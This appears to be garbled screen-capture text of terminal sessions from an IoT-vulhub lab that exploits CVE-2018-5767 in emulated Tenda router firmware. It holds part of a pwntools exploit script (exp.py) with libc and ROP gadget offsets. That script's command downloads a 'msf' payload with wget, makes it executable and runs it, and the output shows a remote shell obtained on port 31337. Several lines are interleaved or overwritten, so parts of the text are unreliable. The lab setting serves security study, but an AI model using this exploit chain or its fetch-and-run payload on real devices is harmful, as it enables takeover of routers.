 root@b17d26073622: ~
8fdcfbbf2dc3        02955b42a410               "/bin/sh -c 'echo \"d…"   40 hours ago
   Exited (2) 40 hours ago                            compassionate_galileo
root@ubuntu:/home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2018-5767///s//////
/system-emu/tools# docker cp ./exp.py b17d26073622:/root/tools/exp.py
root@ubuntu:/home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2018-5767/system-em
u/tools# ssh -D 2345 root@127.0.0.1 -p 1234
root@127.0.0.1's password:
bind [127.0.0.1]:2345: Address already in use
channel_setup_fwd_listener_tcpip: cannot listen to port: 2345
Could not request local forwarding.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.8.0-63-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Wed Aug  4 02:37:00 2021 from 172.21.0.1
root@b17d26073622:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 8000
tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
^C15 packets captured
15 packets received by filter
0 packets dropped by kernel
root@b17d26073622:~# ls
1.pcap  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@b17d26073622:~#
tenda-system  | the exact distribution terms for each program are described in the
tenda-system  | individual files in /usr/share/doc/*/copyright.
tenda-system  |
tenda-system  | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
tenda-system  | permitted by applicable law.
tenda-system  | root@debian-armhf:~# ifconfig eth0 192.168.2.2/24
hfs-root.tar.gz root@debian-armhf:~# scp root@192.168.2.1:/root/squashfs-root.tar.gz /root/s
tenda-system  | The authenticity of host '192.168.2.1 (192.168.2.1)' can't be established.
tenda-system  | ECDSA key fingerprint is 7e:73:d7:d9:27:72:fa:c6:46:57:01:4f:3b:59:3e:31.
tenda-system  | Are you sure you want to continue connecting (yes/no)? yes
tenda-system  | Warning: Permanently added '192.168.2.1' (ECDSA) to the list of known hosts
tenda-system  | root@192.168.2.1's password:
squashfs-root.tar.gz                          100%   11MB   3.8MB/s   00:03
tenda-system  | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashfs-root.tar.gz
oc ./squashfs-root/procbian-armhf:~# mount -o bind /dev ./squashfs-root/dev && mount -t proc
lsnda-system  | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/squashfs-root
tenda-system  | root@192.168.2.1's password:
tcpdump                                       100% 6155KB   1.5MB/s   00:04
getlibc.sh                                    100%  106     0.1KB/s   00:00
gdbserver                                     100% 1889KB   1.8MB/s   00:00
busybox                                       100% 1177KB   1.2MB/s   00:01
exp.py                                        100%  786     0.8KB/s   00:00
msf                                           100%  256     0.3KB/s   00:00
patch.sh                                      100%  284     0.3KB/s   00:00
fs-root/tools/patch.shebian-armhf:~# chmod +x ./squashfs-root/tools/patch.sh && /bin/sh ./squash
tenda-system  | 4+0 records in
tenda-system  | 4+0 records out
tenda-system  | 4 bytes (4 B) copied, 0.092453 s, 0.0 kB/s
tenda-system  | 4+0 records in
tenda-system  | 4+0 records out
tenda-system  | 4 bytes (4 B) copied, 0.000502 s, 8.0 kB/s
tenda-system  | root@debian-armhf:~# chroot squashfs-root/ sh
tenda-system  | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
tenda-system  | / # /bin/httpd 1>/dev/null 2>&1 &
tenda-system  | / # sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlibc.sh
tenda-system  | 76dd8000-76e3d000 r-xp 00000000 b3:02 400244     /lib/libc.so.0
tenda-system  | 76e45000-76e46000 r--p 00065000 b3:02 400244     /lib/libc.so.0
tenda-system  | 76e46000-76e47000 rw-p 00066000 b3:02 400244     /lib/libc.so.0
Open
exp.py
~/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-20...
Save
4 from pwn import *
5 from threading import Thread
6
7 cmd  = b'wget http://192.168.2.1:8000/tools/msf -O /msf '
8 cmd += b'&& chmod 777 /msf '
9 cmd += b'&& /msf'
10
11 assert(len(cmd) < 255)
12
13 libc_base = 0x76dd8000
14
15 system = libc_base + 0x5A270
16 mov_r0_ret_r3 = libc_base + 0x40cb8
17 pop_r3 = libc_base + 0x18298
18
Python 3  Tab Width: 8  Ln 16, Col 19  INS
root@b17d26073622: ~
/root
root@b17d26073622:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
 on port 48760
[+] getshell
[*] Switching to interactive mode
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
 on port 48760
[+] getshell
[*] Switching to interactive mode
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$ ls
bin
dev
etc
etc_ro
home
init
lib
mnt
msf